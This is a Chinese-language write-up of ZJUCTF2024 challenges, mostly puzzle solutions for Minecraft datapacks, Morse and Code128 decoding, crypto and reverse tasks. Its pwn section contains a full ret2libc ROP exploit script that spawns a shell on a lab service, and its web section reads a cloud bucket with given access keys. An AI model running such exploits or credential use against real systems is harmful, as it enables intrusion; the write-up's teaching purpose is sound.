ZJUCTF2024 Writeup¶
Misc¶
Minec(re)tf¶
最喜欢的 MC 题。
给了一个存档和一个 testmod,还给了游戏版本 1.20.4 和 fabric 版本,下载下来打开存档看看。
Start¶
进入存档后出生点在一个 box 里面,游戏模式是 spectator。

尝试更改游戏模式,立刻会被改回 spectator;尝试走出 box 会被立刻传送回来。告示牌提示 “these constrains must be activated EVERY TICK”,也就是检查玩家游戏模式/位置的指令每 tick 都会执行。
众所周知,tick 是可被命令控制的,于是直接 /tick freeze,此时就随便改游戏模式走出 box 了。
但显然 tick 一直被冻结是没法继续进行的,需要找到限制我们行为的命令方块(?)的位置。这里应该可以用 NBTExplorer 找命令方块,但不知为何一找 command_block 就卡死(可能命令方块太多了?毕竟有一整个区块的命令方块)。
网上到处搜搜,搜到了 CommandSpy 这个 mod,可以显示正在执行的命令的发送者信息,但这个 mod 最高到 1.20,没法放进 1.20.4。
这个好办,下个 1.20 然后降级存档再打开,此时控制台上就会显示正在执行的命令方块的位置了。

可以看到只有 5 个命令方块在循环执行,全都在 run 某个 function,这些 function 看着不像原版的,应该是数据包引入的。于是打开存档目录下 datapacks 文件夹,找到上面的 function 内容。
先看看 lobby/tptolobby.mcfunction:
tp @a[tag=!inlobby] 50 53 50
spawnpoint @a[tag=!inlobby] 50 53 50
tag @a[tag=!inlobby] add inlobby
好像没什么用,玩家一直都有 inlobby 标签。再看看 obfuscation/775533.mcfunction:
gamemode spectator @a
say The map is under construction. I can only view the map
give @a repeating_command_block{display:{Name:'["",{"text":"Script Engine","italic":false,"color":"aqua","bold":true}]',Lore:['["",{"text":"Flag Piece[3/9]:cjRmNydz","italic":false},{"text":"","italic":false}]','["",{"text":"\\"","color":"#b2aca2"},{"text":"the script engine of the flag.","color":"#b2aca2"},{"text":"","italic":false},{"text":"\\"","color":"#b2aca2"}]','["",{"text":"You ask me why a flag need a script engine? How could the flag fly without a script engine to run the phisics simulation?","italic":false,"color":"#e8e6e3"},{"text":"","italic":false},{"text":"","italic":false},{"text":"","italic":false}]']}}
clear @a
看来这个就是强制玩家模式为 spectator 的命令方块,同时给了一个 flag piece Flag Piece[3/9]:cjRmNydz。进入游戏把对应位置的命令方块拆掉就能改模式了。
浏览一下 obfuscation 目录,每个 function 都会给 flag piece,但相同 flag piece 会给无数个,果然是 obfuscation。把 9 个 piece 都搜一下,发现 Flag Piece[9/9] 只有一个,想必就是第 9 个 piece 了,得到 Flag Piece[9/9]:bWl6RUR9。
再搜一下最后一个运行中的命令方块,这个命令方块执行的命令是:
execute as @a[scores={spawner_mined=1000000..},tag=!recived_reward] run function obfuscation:585664
检测玩家 spawner_mined 分数大于 1000000,运行 obfuscation:585664。这个 function 里面是:
# tp @a 50 62 50
say You've reached 1000000 Score, here's your reward
give @s white_dye{display:{Name:'["",{"text":"Pure Dye","italic":false,"color":"aqua","bold":true}]',Lore:['["",{"text":"Flag Piece[7/9]:SUF5X2lU","italic":false}]','["",{"text":"\\"You need some dye to draw on the flag\\"","color":"#b2aca2"}]','["",{"text":"Scoreboard and tags, the old school cmb.","italic":false,"color":"#e8e6e3"}]']}}
tag @s add recived_reward
scoreboard players remove @s spawner_mined 1000000
看来是挖掉 1000000 个刷怪笼会给 flag piece,得到 Flag Piece[7/9]:SUF5X2lU。
非预期?
运行 obfuscation:585664 的这个命令方块藏在了那一个区块命令方块里面,但是在这个区块最底下有个凸出来的命令方块,里面运行的命令是一样的,但是没有保持开启,实际上还是内部的命令方块在检查。我先找到底下这个,直接拿到 flag 了。
再回到游戏,还是没法出去,说明此时不是命令方块在执行命令了。
这里卡了很久,网上搜了很久,才知道 datapack 可以每 tick 执行一次函数。进入数据包的 minecraft/tags/functions 目录,找到 tick.json:
{"values":["main:loop"]}
数据包每 tick 执行 main:loop,找到 main 目录下的 loop.mcfunction:
...
tag @a[x=48,y=61,z=48,dx=4,dy=2,dz=4] add in_box
execute as @a[tag=!in_box] run function obfuscation:317754
tag @a remove in_box
检查玩家是否在一个 4x2x4 的 box 里面,不在的话执行 obfuscation:317754。这个 function 里面是:
tp @s 50 62 50
say The map is under construction. I can only stay in the view box
give @s paper{display:{Name:'["",{"text":"Code","italic":false,"color":"aqua","bold":true}]',Lore:['["",{"text":"Flag Piece[2/9]:e01pTkVj","italic":false},{"text":"","italic":false},{"text":"","italic":false}]','["",{"text":"\\"","color":"#b2aca2"},{"text":"the code of the flag.","italic":false,"color":"#b2aca2"},{"text":"","italic":false},{"text":"","italic":false},{"text":"\\"","color":"#b2aca2"}]','["",{"text":"You ask me why a flag need any code?","italic":false,"color":"#e8e6e3"}]','["",{"text":"How could the flag fly without some code to specify the behavior of the phisics simulation?","italic":false,"color":"#e8e6e3"},{"text":"","italic":false},{"text":"","italic":false},{"text":"","italic":false},{"text":"","italic":false}]']}}
clear @s
得到 Flag Piece[2/9]:e01pTkVj。把 loop.mcfunction 里那三行注释掉,重新加载一下数据包就能走出 box 了。
box 底下是个 RPG 地图,通关了也没什么用。
在 datapacks 里面再找找,main/recipes 里面有个 flag_look_at_the_code_of_the_recipe.json。很长,只看第一行:
Note that this recipe would note be recognized by vanilla minecraft, read the code your self! (or you can give yourself the items by /function obfuscation:855371)
进入游戏,执行 /function obfuscation:855371,背包里就有各个 piece 的提示了:

第一个 piece 直接给了,得到 Flag Piece[1/9]:WkpVQ1RG。接下来还要找第 4、5、6、8 个 piece。
Flag Piece 4¶
There are different model of wool in this world. Only the unused one(a special resources) can be used to craft a flag.Note: this piece is not an item!
有一个 wool 的模型藏了 flag piece。打开存档目录下的 resources.zip,找 wool 的模型,在 assets/minecraft/models/block 里面找到 lightblue_wool.json 有点可疑。
credit 说 Made with Blockbench,那就用 blockbench 打开这个模型文件,得到:

得到 Flag Piece[4/9]:X20wXmVf。
Flag Piece 5¶
It seems that the mod only change the appearance of mobs. However, a certain mob didn't seems right by other people without the mod. People used be able to harvest this special shinny stick form her bones. However, due to the heavy demand of flags, nowadays she hides it behind some encryption so that you can't get them.
意思是 flag 藏在 testmod 中。反编译 testmod-Alpha.1.0.0.jar,找到 TestMobEntity.class,有个 decrypt 方法:
private void decrypt() {
byte[] tmp = (byte[])mask.clone();
byte[] tmp1 = this.lore[0].getBytes(StandardCharsets.US_ASCII);
for (int i = 0; i < mask.length; i++)
tmp[i] = (byte)(tmp[i] ^ tmp1[i]);
this.lore[0] = new String(tmp);
}
自己实现一下这个解密过程,得到 Flag Piece[5/9]:RnVuX2xm。
Flag Piece 6¶
There's 9 regions that does not belong to this world, however both worlds are rooted from the same seed, The string is the only different between our version and the other. Many taking some schemetics and compare the two would be a good idea. Note: this piece is not an item!
意思是存档中有个地方塞了几个其他世界的区域,要找不同。
在存档目录下找到 region 文件夹,看到几个可疑的区域文件:

算一下坐标,tp 过去看看,发现这边只有一个区块(算坐标参考 mcwiki),坐标大概在 394410 ~ -14256522。
/seed 查看种子,再用相同的种子新建一个默认世界,传送到对应区块(这里作者搞错坐标了,要用 hint 给的坐标)。
那么如何比较区块差异呢?经常玩生电的朋友肯定知道,litematica 就是干这个的。
装个 litematica,将整个区块保存为原理图。回到原存档,放置原理图,和地图中的区块对齐,然后打开投影的原理图验证选中所有不同的方块,可以看到:

得到 Flag Piece[6/9]:X3kwdV9w。
Flag Piece 8¶
I think there will be some gold decorations in the house of the village gold smith, that is if their house do spawn. Only if there's some block that let you see their houses...
“their house do spawn” 暗示需要找到方式生成这个结构。数据包下 main/structures 中有个 gold_smith.nbt,应该是结构文件。用 structure block 生成,结构名称填 main:gold_smith,即可加载结构:

结构内的箱子里找到 deocration:

得到 Flag Piece[8/9]:X2N1NXRP。
Obtain the Flag¶
将所有 flag piece 组合起来,得到 WkpVQ1RGe01pTkVjcjRmNydzX20wXmVfRnVuX2xmX3kwdV9wSUF5X2lUX2N1NXRPbWl6RUR9,base64 解码得到 flag ZJUCTF{MiNEcr4f7's_m0^e_Fun_lf_y0u_pIAy_iT_cu5tOmizED}。
锅里捞面¶
给了一个四小时的 mp4,画面是 AAA logo,音频是噪声。
据说来自 CCBC 的传奇电报员可以一口气发四个小时电报……
那就是摩斯电码了,把音频丢进 audacity,看到波形,发现有规律的长短音。写个脚本解码:
import wave
import numpy as np
import itertools
def compress(L, v):
values = [int(i > v) for i in L]
return [(k, len(list(g))) for k, g in itertools.groupby(range(len(values)), values.__getitem__)]
def decompress(L):
return [L[i][0] for i in range(len(L)) for _ in range(L[i][1])]
audio = wave.open('output.wav', 'rb')
params = audio.getparams()
print(params)
nchannels, _, samplerate, nframes = params[:4]
samples = audio.readframes(nframes)
audio.close()
samples = np.abs(np.frombuffer(samples, dtype=np.int16))
print(samples)
for i in range(15, len(samples) - 15):
if samples[i] == 0:
samples[i] = np.average(samples[i - 15:i + 15])
# print("Start compressing...")
compressed = compress(samples, 10000)
compressed = [(k, v) for k, v in compressed if v > 20]
compressed = compress(decompress(compressed), 0)
# Decode morse code
from morseutils.translator import MorseCodeTranslator as mct
L = compressed
morse = []
for i in range(len(L)):
if L[i][0] == 0 and L[i][1] > 10000:
morse.append(' ')
elif L[i][0] == 1:
if L[i][1] < 10000:
morse.append('.')
else:
morse.append('-')
morse_code = "".join(morse)[1:-1]
print(morse_code)
print(mct.decode(morse_code))
修改自打 CCBC 时队友写的脚本。得到 AYICIKQXHR320E7CHW4Y84ZGM954UG061H9QV9X2360TJJ37H9ABL42ABJH5BB。
然后是视频,通过盯帧可以发现有些帧会有白色或者黑色的竖线,看着像条形码,写个脚本提取一下有竖线的帧,可以看到这些竖线从左到右扫描了三次(脚本代码找不到了,就不放了)。
写个脚本组合一下竖线,可以看到条形码,但是扫不出来。
文件名提示 代号128,说明是 code128 条形码,直接手动解码:
import cv2
import numpy as np
import os
import itertools
def compress(L, v):
values = [int(i < v) for i in L]
return [(k, len(list(g))) for k, g in itertools.groupby(range(len(values)), values.__getitem__)]
def slice(img):
"""
只提取一行,避免 AAA logo 影响
"""
return img[75:75+10, 0:-1]
# 打开视频文件
cap = cv2.VideoCapture('代号128.mp4')
L = np.zeros(256) # 记录
con = [] # 组合
while True:
ret, frame = cap.read()
if not ret:
break
gray_frame = cv2.cvtColor(frame, cv2.COLOR_BGR2GRAY)
slice0 = gray_frame[75, :]
for i in range(256):
if slice0[i] < 50 or slice0[i] > 200:
if L[i] != 0:
con = np.concatenate((con, L[29:227]))
L = np.zeros(256)
L[i] = slice0[i]
con = np.concatenate((con, L[29:227]))
con = compress(con, 128)
cap.release()
# code128 table
code128_t = { "212222": " ", "222122": "!", "222221": '"', "121223": "#", "121322": "$", "131222": "%", "122213": "&", "122312": "'", "132212": "(", "221213": ")", "221312": "*", "231212": "+", "112232": ",", "122132": "-", "122231": ".", "113222": "/", "123122": "0", "123221": "1", "223211": "2", "221132": "3", "221231": "4", "213212": "5", "223112": "6", "312131": "7", "311222": "8", "321122": "9", "321221": ":", "312212": ";", "322112": "<", "322211": "=", "212123": ">", "212321": "?", "232121": "@", "111323": "A", "131123": "B", "131321": "C", "112313": "D", "132113": "E", "132311": "F", "211313": "G", "231113": "H", "231311": "I", "112133": "J", "112331": "K", "132131": "L", "113123": "M", "113321": "N", "133121": "O", "313121": "P", "211331": "Q", "231131": "R", "213113": "S", "213311": "T", "213131": "U", "311123": "V", "311321": "W", "331121": "X", "312113": "Y", "312311": "Z", "332111": "[", "314111": "\\", "221411": "]", "431111": "^", "111224": "_", "111422": "`", "121124": "a", "121421": "b", "141122": "c", "141221": "d", "112214": "e", "112412": "f", "122114": "g", "122411": "h", "142112": "i", "142211": "j", "241211": "k", "221114": "l", "413111": "m", "241112": "n", "134111": "o", "111242": "p", "121142": "q", "121241": "r", "114212": "s", "124112": "t", "124211": "u", "411212": "v", "421112": "w", "421211": "x", "212141": "y", "214121": "z", "412121": "{", "111143": "|", "111341": "}", "131141": "~"}
res = ""
for i in range(0, len(con), 6):
c = con[i : i + 6]
code = ""
for j in range(6):
code += str(c[j][1])
print(code, code128_t[code])
res += code128_t[code]
print(res)
得到 BASE36ENCODETABLE:ZJUCTF24ABDEGHIKLMNOPQRSVWXY01356789。
意思是用自定义的 base36 编码表解码上面那串密文,写个脚本解码:
import base36
custom_alphabet = "ZJUCTF24ABDEGHIKLMNOPQRSVWXY01356789"
code = "AYICIKQXHR320E7CHW4Y84ZGM954UG061H9QV9X2360TJJ37H9ABL42ABJH5BB"
def decode_custom_base36(code, alphabet):
# 创建字符到值的映射字典
char_to_value = {char: index for index, char in enumerate(alphabet)}
# 初始化解码后的数值
decoded_value = 0
# 遍历编码字符串
for char in code:
decoded_value = decoded_value * 36 + char_to_value[char]
return decoded_value
def base36_to_string(value):
result = []
while value > 0:
result.append(chr(value % 256))
value //= 256
return ''.join(result[::-1])
# 使用自定义字符集进行解码
decoded_value = decode_custom_base36(code, custom_alphabet)
decoded_string = base36_to_string(decoded_value)
print(decoded_string)
得到 flag ZJUCTF{A_13G3nd4Ry_4h0uR-T3l36r4Phls7XD}
Master of C++¶
丢给 GPT,然后让它不断压缩代码,最后自己缩短一下函数变量名,得到:
template<int N,int I>struct pc{static const bool v=(N%I)&&(pc<N,I-1>::v);};
template<int N>struct pc<N,1>{static const bool v=true;};
template<int N>struct p{static const bool v=pc<N,N/2>::v;};
template<>struct p<1>{static const bool v=0;};
int main(){return p<ARG>::v?0:1;}
得到 flag ZJUCTF{pR3m4tuR3_0PT1miz4t1oN_1s_thE_R00t_of_4LL_3v1l}。
小 A 口算¶
没什么好写的,pwntools 使用教程罢了。代码:
from pwn import *
io = remote('localhost', 61234)
line = io.recvuntil(b'choice: ', drop=True)
io.sendline(b'1')
io.recvline()
io.recvline()
io.recvline()
for _ in range(200):
line = io.recvline()
a, b = map(int, line.split(b' ? '))
# print(a, b)
if a < b:
io.sendline(b'<')
elif a > b:
io.sendline(b'>')
else:
io.sendline(b'=')
print(io.recvline())
print(io.recvline())
io.interactive()
Crypto¶
FIB Ⅰ¶
给了 \(p, k, (F_a, F_{a+1}), (F_b, F_{b+1})\),要求:
- \((F_{a+b}, F_{a+b+1})\)
- \((F_{k * a}, F_{k * a + 1})\)
- 使得 \((F_{a + c}, F_{a + c + 1}) = (0, 1)\) 的 \((F_c, F_{c+1})\)
使用到的性质为:
- \(F_{n+k} = F_{k-1} * F_n + F_k * F_{n+1}\)
- \(F_{2n} = F_n * (F_{n-1} + F_{n+1})\)
第一问可以直接用性质 1 计算。
第二问用性质 2,类似快速幂,将 \(k\) 分解为二进制。据说直接算矩阵快速幂也可以,但没想到。
第三问用性质 1,带入进去解方程即可。
代码:
import math
import numpy as np
import sys
from pwn import *
sys.setrecursionlimit(2000)
def fib_plus(fibn : tuple, fibk: tuple) -> tuple:
Fk, Fkp1 = fibk
Fn, Fnp1 = fibn
Fks1 = (Fkp1 - Fk + p) % p
Fnp2 = (Fn + Fnp1) % p
return (Fk * Fnp1 % p + Fks1 * Fn % p) % p, (Fk * Fnp2 % p + Fks1 * Fnp1 % p) % p
def fib_times_k(k : int, fib : tuple) -> tuple:
if k == 0:
return 0, 1
if k == 1:
return fib
if k % 2 != 0:
return fib_plus(fib, fib_times_k(k - 1, fib))
fiba, fibap1 = fib_times_k(k // 2, fib)
fibas1 = (fibap1 - fiba + p) % p
fibap2 = (fiba + fibap1) % p
fib2a = fiba * ((fibap1 + fibas1) % p) % p
fib2ap2 = fibap1 * ((fibap2 + fiba) % p) % p
fib2ap1 = (fib2ap2 - fib2a + p) % p
return fib2a, fib2ap1
def fib_calc_c(fiba : tuple, fibapc : tuple) -> tuple:
Fa, Fap1 = fiba
Fapc, Fapcp1 = fibapc
Fas1 = (Fap1 - Fa + p) % p
tmp = (Fap1 * Fas1 % p + p - Fa * Fa % p) % p
if tmp == p - 1:
Fnp1 = (Fa * Fapc % p - Fas1 * Fapcp1 % p + p) % p
Fn = (Fa * Fapcp1 % p - Fapc * Fap1 % p + p) % p
elif tmp == 1:
Fnp1 = (Fas1 * Fapcp1 % p - Fa * Fapc % p + p) % p
Fn = (Fapc * Fap1 % p - Fa * Fapcp1 % p + p) % p
return Fn, Fnp1
io = remote('localhost', 61234)
for _ in range(10):
line = io.recvuntil(b'p = ', drop=True)
p = int(io.recvline())
line = io.recvuntil(b'k = ', drop=True)
k = int(io.recvline())
line = io.recvuntil(b'fib(a, p) = ', drop=True)
fiba = eval(io.recvline())
line = io.recvuntil(b'fib(b, p) = ', drop=True)
fibb = eval(io.recvline())
line = io.recvuntil(b'fib(a + b, p) = ', drop=True)
print(line)
res = fib_plus(fiba, fibb)
io.sendline(bytes(str(res[0] * p + res[1]).encode()))
line = io.recvuntil(b'fib(k * a, p) = ', drop=True)
print(line)
res = fib_times_k(k, fiba)
io.sendline(bytes(str(res[0] * p + res[1]).encode()))
line = io.recvuntil(b'if fib(a + c, p) = (0, 1), fib(c, p) = ', drop=True)
print(line)
res = fib_calc_c(fiba, (0, 1))
io.sendline(bytes(str(res[0] * p + res[1]).encode()))
io.interactive()
ezxor¶
给的代码大概是将 flag 转为 01 串,然后做了后缀异或和,然后随机挑选了 20 个 bit 进行翻转。
先不管随机翻转,异或和比较简单,作差分就还原了:
import random
# 给定的加密后的二进制字符串
cipher = '01100011101101011011011000000011101101000101001001000110001111101011000110010100001111111010011110110000010001100011111110110110010110011011010001000111101111100100101110111001110000000101101001001010010111000100100011000111110000000000111001011101111000000100100001001110010011011011100111000000010000011100000001011101101001111011111001011100010111100101000111000000010111011011001001010001110000000100000110111000010010011011000110100011101110011011100010111111101110111010001110110101101101100011111110111110001110111011110001011001101000100101100001001000010011100100101110111010001111111011110110110001101001111010111000110100011011010111001110011001100000101110011110000100010100100110011110111001101101111011011110010101101110000100101000101011101110011100000110010101100110100100011001001000110000101100101001001001101110011001010110100111101101011001010110010001100011000110011001111101100110000111101110010101110111000010100000100011110110000011111001010110'
# 逆向异或操作
for i in reversed(range(len(cipher))):
tmp = int(cipher[i]) ^ int(cipher[i - 1])
cipher = cipher[:i] + str(tmp) + cipher[i+1:]
# 逆向 ASCII 编码操作
plain = ''
for i in range(0, len(cipher), 8):
plain += chr(int(cipher[i:i+8], 2))
print(plain)
得到 [ÊUCF{Tell_do>e!_Wel£¯me_to_YJUCTF_2<24!}。
题目说 Flag 是一段用下划线代替了空格的有意义的英文句子,其实这时候已经可以看出来了,flag 为 ZJUCTF{Well_done!_Welcome_to_ZJUCTF_2024!}。
Shad0wTime¶
非预期做的,不写了。
Pwn¶
真难吧
easy rop¶
程序在 read_name 中不断 read(STDIN_FILENO, name, 0x60);,同时 name 数组大小只有 48 字节,存在栈溢出。
checksec 一下,得到:
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
Stripped: No
没有栈保护,可以直接覆盖返回地址。但是开了栈不可执行和 ASLR,推断是 ret2libc。
思路是通过泄漏栈上 read_name 和 main 函数的返回地址,计算 rop 和 libc 的基址,覆盖返回地址调用 system('/bin/sh')。
#!/usr/bin/env python
from pwn import *
from pwnlib.util.packing import p64, u64
rop = ELF('./rop')
libc = ELF("./libc-2.27.so")
# io = process('./rop')
io = remote('127.0.0.1', 61234)
# context.terminal = ['tmux', 'splitw', '-h']
# pwnlib.gdb.attach(proc.pidof(io)[0], 'b read_name')
libc_offset = 0x0000000000021C87 # from libc-2.27.so
read_name_offset = 0x00000000000008F5 # from rop
# get rop base addr
offset = 0x38
payload = b'A' * offset
io.recvuntil(b'please: ')
io.send(payload)
io.recvuntil(b'A' * offset)
recv = io.recv(6)
adr = u64(recv.ljust(8, b'\x00'))
rop_base_addr = adr - read_name_offset
recv = io.recvuntil(b'please: ')
# print(recv)
# get libc base addr
offset = 0x48
payload = b'A' * offset
io.send(payload)
io.recvuntil(b'A' * offset)
recv = io.recv(6)
adr = u64(recv.ljust(8, b'\x00'))
# print(hex(adr))
libc_base_addr = adr - libc_offset
# print("libc_base_addr: ", hex(libc_base_addr))
recv = io.recvuntil(b'please: ')
# print(recv)
# use `ROPgadget --binary rop --only "pop|ret"` to find pop rdi; ret;
pop_rdi_ret_addr = 0x0000000000000963 + rop_base_addr
main = rop_base_addr + rop.symbols['main']
# ret to main
offset = 0x38
payload = b'A' * offset
p_retn = 0x0000000000000666 + rop_base_addr
payload += p64(p_retn)
payload += p64(main)
# print(hex(main))
io.send(payload)
recv = io.recvuntil(b'please: ')
# print(recv)
io.send(b'ZJU\0')
# get shell
offset = 0x38
sys_addr = libc_base_addr + libc.symbols['system']
bin_sh = libc_base_addr + next(libc.search(b'/bin/sh'))
# print(hex(sys_addr), hex(bin_sh))
# print(hex(libc.symbols['system']), hex(next(libc.search(b'/bin/sh'))))
payload = b'A' * offset
payload += p64(p_retn)
payload += p64(pop_rdi_ret_addr)
payload += p64(bin_sh)
payload += p64(sys_addr)
io.recvuntil(b'please: ')
io.sendline(payload)
# break loop to get shell
recv = io.recvuntil(b'please: ')
io.send(b'ZJU\0')
io.interactive()
得到 flag ZJUCTF{@n_1a$y_R0p_cHalL_1N_x64|A7hdJk5wN7}。
Web¶
也好难,只会签到
easy Pentest¶
访问密钥 AccessKey(简称AK)是阿里云提供给用户的永久访问凭据,一组由 AccessKey ID 和 AccessKey Secret 组成的密钥对。
给了 access key 和 secret key,那直接生成签名就行了。
import oss2
# 从 key.txt 文件中读取凭证和目标 URL
access_key_id = ...
access_key_secret = ...
endpoint = 'https://oss-cn-beijing.aliyuncs.com'
bucket_name = 'oss-test-qazxsw'
auth = oss2.Auth(access_key_id, access_key_secret)
bucket = oss2.Bucket(auth, endpoint, bucket_name)
result = bucket.get_object('fffffflllllaaaagggg.txt')
print(result.read())
Reverse¶
rev beginner 1¶
IDA 打开直接就能看到 flag 是如何验证的,直接写脚本解密即可。
#include <iostream>
int main() {
char flag[31];
*(int *)&flag[2] = 1180126042;
*(int *)&flag[6] = 2038516568;
*(int *)&flag[10] = 1953070957;
*(int *)&flag[14] = -2072744833;
*(int *)&flag[18] = 2089054334;
*(int *)&flag[22] = 1451916667;
flag[26] = -107;
*(int *)&flag[27] = 0;
for (int i = 0; i <= 24; ++i) {
printf("%c", flag[i + 2] - i);
}
return 0;
}
得到 flag ZJUCTF{rev_is_fun_right?}。
rev beginner 2¶
给的可执行文件是 80386 的,用了 das 指令,每个字符是独立的,分别爆破就行。
#include <stdio.h>
#include <string.h>
#include <stdint.h>
#include <stdlib.h>
#include <unistd.h>
unsigned char af = 0, cf = 0;
void das(unsigned char *al) {
if ((*al & 0x0F) > 9 || af == 1) {
*al -= 6;
af = 1;
} else {
af = 0;
}
if (*al > 0x9F || cf == 1) {
*al -= 0x60;
cf = 1;
} else {
cf = 0;
}
}
int main() {
int v6; // [esp-8h] [ebp-90h]
int v7; // [esp-4h] [ebp-8Ch]
int v8; // [esp+0h] [ebp-88h]
int i; // [esp+0h] [ebp-88h]
int s1[6]; // [esp+4h] [ebp-84h] BYREF
uint16_t v11; // [esp+1Ch] [ebp-6Ch]
int v12[6]; // [esp+1Eh] [ebp-6Ah]
uint16_t v13; // [esp+36h] [ebp-52h]
int v14[6]; // [esp+38h] [ebp-50h]
uint16_t v15; // [esp+50h] [ebp-38h]
int s2[6]; // [esp+52h] [ebp-36h] BYREF
uint16_t v17; // [esp+6Ah] [ebp-1Eh]
